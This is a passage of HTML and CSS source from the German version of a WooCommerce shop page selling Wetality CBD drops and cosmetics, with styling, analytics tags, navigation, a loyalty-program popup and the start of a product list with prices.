	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}

.woocommerce_promotion_badge.improved-version, .woocommerce_promotion_badge.forbedret-version{
    border-color: transparent transparent #e55026 transparent;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="page-template page-template-templates page-template-template-products-shop page-template-templatestemplate-products-shop-php page page-id-41682 wp-embed-responsive theme-storefront woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Startseite</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatoren                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balsame                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Suplemente                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kosmetik                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Angebote<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">Über&Rechtliches</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">ÜBER                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kommunikation mit der Firma</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Firmeninformationen</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality-Rollen</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                LEGALES (AGB)</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Für Webseiten-Benutzer</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Rechtliches für Benutzer</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Für Shop</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Geschäftsbedingungen des Geschäfts</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Produktansprüche und den Gesundheitshinweis</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality- abonnement</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Neue <span>Kundenregistrierung</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Anmelden</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Neue - <span>Kundenregistrierung</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Anmelden</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/qvg-shop/?add-to-cart=" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/qvg-shop/?add-to-cart=" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da"><a href="https://wetality.com/da/qvg-shop/?add-to-cart=" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de active"><a href="https://wetality.com/de/qvg-shop/?add-to-cart=" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Neue <span>Kundenregistrierung</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Spare mehr                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Anmelden</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Schließen            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
<style>
#modalOverlayOne {
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

.modalPopupOne {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  width: 50%;
  -webkit-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
}

.popup-wrap {
  margin-right: 0px;
  margin-left: 0px;
}

.web-image-side {
  background: url(/wp-content/plugins/qvg-custom-shop/images/shop_popup.jpg);
  margin-bottom: 0px;
  padding: 0px;
  position: relative;
  border-left: 5px solid #de3818;
  height: 340px;
  background-size: cover;
}

.popup-wrap .web-test-side {
  margin-bottom: 0px !important;
  position: relative;
}

.popup-wrap .web-test-side h1 {
  font-size: 2em;
  font-weight: 700;
}

.web-test-side p {
  margin-top: 30px;
}

.popup-wrap .web-test-side-div {
  margin: 75px 0px 0px 20px;
}

p.header-span-popup {
  font-weight: 700;
  margin: 7px 0px 15px;
  color: #333;
}

.popup-btns-holder {
  margin-top: 30px;
}

.web-test-side-div .popup-btns-holder a.mp-btns {
  padding: 10px 20px;
  border-radius: 3px;
  display: inline-block;
  font-size: 17px;
  border: 2px solid transparent;
}

.web-test-side-div .popup-btns-holder a.loyalty-btn-popup {
  background: #ffff;
  border-color: #e94e0f;
  color: #e94e0f;
}

.web-test-side-div .popup-btns-holder a.register-btn-popup {
  background: #e94e0f;
  color: #ffffff;
}

.web-test-side-div .popup-btns-holder a.mp-btns:hover,
.web-test-side-div .popup-btns-holder a.mp-btns:focus {
  opacity: 0.6;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.buttonStyleOne {
  border: transparent;
  border-radius: 5px;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 15px;
  text-transform: uppercase;
  padding: 2px 8px;
  text-decoration: none;
  background: #000;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

button#buttonOne {
  position: absolute;
  right: 8px;
  top: 10px;
}

.buttonStyleOne:hover,
.buttonStyleOne:focus {
  color: #000 !important;
}

.returnToProfile {
  text-align: center;
  margin: 3em;
}

.returnToProfile a,
.returnToProfile a:visited {
  color: #ddd;
}

.returnToProfile a:hover {
  color: #fff;
}

@media screen and (min-width: 2000px) {
  .modalPopupOne {
    max-width: 40%;
  }
}

@media screen and (max-width: 1620px) {
  .popup-wrap .web-test-side-div {
    margin: 75px 0px 0px 15px;
  }

  .popup-wrap .web-test-side h1 {
    font-size: 1.8em;
  }

  .web-test-side-div .popup-btns-holder a.mp-btns {
    padding: 9px 17px;
    font-size: 16px;
  }
}


@media screen and (max-width: 1500px) {
  .modalPopupOne {
    width: 55%;
  }
}


@media screen and (max-width: 1350px) {
  .modalPopupOne {
    width: 60%;
  }
}


@media screen and (max-width: 1235px) {
  .popup-wrap .web-test-side-div {
    margin: 75px 0px 0px 10px;
  }

  .popup-wrap .web-test-side h1 {
    font-size: 1.6em;
  }
}

@media screen and (max-width: 1216px) {
  .web-test-side-div .popup-btns-holder a.mp-btns {
    padding: 8px 16px;
    font-size: 15px;
  }
}


@media screen and (max-width: 1175px) {
  .modalPopupOne {
    width: 65%;
  }
}

@media screen and (max-width: 1090px) {
  .modalPopupOne {
    width: 73%;
  }
}

@media screen and (max-width: 991px) {
  .headerBar img {
    width: 50%;
  }

  .modalPopupOne {
    position: absolute;
    top: 50%;
    width: 90%;
    max-height: 80%;
    overflow-y: scroll;
  }

  .popup-wrap .web-test-side h1 {
    font-size: 1.81em;
  }

}

@media screen and (max-width: 880px) {
  .modalPopupOne {
    width: 95%;
  }
}

@media screen and (max-width: 767px) {
  .popup-wrap .web-test-side-div {
    margin: 40px 0px 25px 10px;
  }

  .web-image-side {
    height: 200px;
  }

  .popup-wrap .web-test-side h1 {
    font-size: 1.5em;
    margin-bottom: 0px;
  }

  p.header-span-popup {
    margin: 4px 0px 15px;
  }

  .web-test-side-div .popup-btns-holder a.mp-btns {
    font-size: 16px;
  }
}

@media screen and (max-width: 767px) and (orientation:landscape) {
  .web-image-side {
    height: 180px;
  }
}

@media screen and (max-width: 384px) {
  .web-test-side-div .popup-btns-holder a.mp-btns {
    padding: 7px 15px;
    font-size: 14px;
  }
}

@media screen and (max-width: 350px) {
  .web-image-side {
    height: 160px;
  }

  .popup-wrap .web-test-side-div {
    margin: 35px 0px 25px 10px;
  }

  .web-test-side-div .popup-btns-holder a.mp-btns {
    font-size: 12px;
  }
}

</style>
<div id="modalOverlayOne">
  <div class="modalPopupOne">
    <div class="modalContentOne">
      <div class="row popup-wrap">
        <div class="col-xs-12 col-sm-6 col-md-6 web-image-side"></div>
        <div class="col-xs-12 col-sm-6 col-md-6 web-test-side">
          <div><button class="buttonStyleOne" id="buttonOne">x</button></div>
          <div class="web-test-side-div">
            <h1>Sparen Sie bis zu 35%,</h1>
            <p class="header-span-popup">
              als Kunde im Wetality Loyalty Program!            </p>
            <div class="popup-btns-holder">
              <a href="/wetality-loyalty-page/"
                class="mp-btns loyalty-btn-popup">Mehr erfahren</a>
              <a href="/register-now/"
                class="mp-btns register-btn-popup">Jetzt registrieren</a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
jQuery(function($) {
  $('#buttonOne').on('click', function() {
    $('#modalOverlayOne').css('display', 'none');
  });
});
// window.onload = function() {
//   alert(1)
//   document.getElementById('buttonOne').onclick = function() {
//     document.getElementById('modalOverlayOne').style.display = 'none'
//   };
/*setTimeout(
	function() {
	  document.getElementById('modalOverlayOne').style.display = 'none';
	}, 5000);*/
</script>
<link href="https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css" rel="stylesheet">
<section class="shop-page-header">
    <div class="container">
        <h1>Wetality Shop</h1>
    </div>
</section>

<section id='for-woo-notice'></section>



<!---/END OF PROMO EVENT SECTION --->

<!-- <section id="face-mask">
  <div class="container">
    <div class="face-mask-wrapp">
      <div class="row">
        <div class="col-md-3 hidden-sm hidden-xs">
          <img class="img-responsive Woman-with-mask"
            src="/images/Woman-with-mask.png" alt="Woman with face mask">
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="face-mask-text">
            <p><span>                <span></p>
            <p>
                          </p>

          </div>
        </div>
        <div class="col-md-3 col-sm-12 col-xs-12">
          <img class="img-responsive face-mask-img"
            src="/images/face-only-mask.png" alt="Face mask">
          <p style="text-align: center; color: #23282d;">NOT PART OF <b>WPL</b></p>
        </div>
        <div class="col-md-2 col-sm-12 col-xs-12">
          <div class="face-mask-text-price">
            <p><span>€</span> 2.95</p>
            <p class="face-mask-price">
              </p>
            <a href="?add-to-cart=66030" data-quantity="1"
              class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="66030"></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section> -->

<!-- <section id="no-07-promo">
  <div class="container">
    <div class="no-07-promo-wrapp">
      <div class="row">
        <div class="col-md-4 hidden-sm hidden-xs">
          <img class="img-responsive no-07-img"
            src="/images/shutterstock_211909588.png"
            alt="Woman with face mask">
        </div>

        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="no-07-promo-text">
            <p>
              With every order, <b>NO.07</b> will be available as upsale in the checkout process.              <span>
            </p>
            <p>
                          </p>

          </div>
        </div>
        <div class="col-md-2 col-sm-12 col-xs-12">
          <img class="img-responsive no-07-promo-img"
            src="/images/no.07-product-shop.png" alt="NO.07 - 30ml drops">
        </div>
        <div class="col-md-2 col-sm-12 col-xs-12">
          <div class="no-07-promo-text-price">
            <p><span>€</span> </p>
            <p class="no-07-promo-price">
              as upsale in the checkout process            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</section> -->

<section id="shop-products">
    <div class="container">

        <!--/END EVENT TICKET -->
        <div id="wetality-drops">
            <h2 class="show-shop-category">10 ML </h2>
            
            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-85535 status-publish first instock product_cat-cbd-products product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/ultimate-paste/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/09/Wetality_UltimatePaste.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Ultimate Paste</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 3000 mg, THC: < 0.2%  <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 169.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 127.00      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="494"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=85535' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='85535' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-37141 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-01-10-ml-hemp-oil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="qvg" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.01 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 4.91 von 5"><span style="width:98.2%">Bewertet mit <strong class="rating">4.91</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 47.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
